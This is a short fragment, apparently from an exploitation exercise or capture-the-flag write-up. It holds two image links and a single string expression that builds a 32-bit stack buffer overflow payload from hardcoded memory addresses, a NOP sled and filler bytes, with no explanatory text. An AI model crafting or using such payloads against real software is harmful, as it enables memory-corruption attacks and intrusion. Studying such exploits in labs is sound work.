 "\xe0\x8a\x05\x40" + "\xe0\x91\x03\x40" + "\xf9\xbf\x0f\x40" + "\x90"*32 + "\x10\x84\x04\x08" + "AAAA" + "\xb0\xfa\xff\xbf" + "\x80\xfa\xff\xbf"